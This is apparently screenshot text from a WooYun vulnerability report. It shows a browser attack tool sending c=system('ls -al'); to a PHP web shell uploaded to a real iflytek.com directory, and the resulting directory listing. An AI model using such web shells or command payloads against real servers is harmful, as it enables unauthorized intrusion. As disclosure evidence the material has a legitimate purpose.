 Load URL
http://imo1.iflytek.com:80/file/upload/PlacardData/attachment/1/0/20151208/1/1449 c8c7.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
c=system('ls -al');
aaa total 12 drwxr-xr-x 2 www www 4096 Dec 8 23:26 . drwxr-xr-x 3 www www 4096 Dec 8 23:26 .. -rw-r--r-- 1 www www 32 Dec 8 23:26
1449 c8c7.php
www.wooyun.org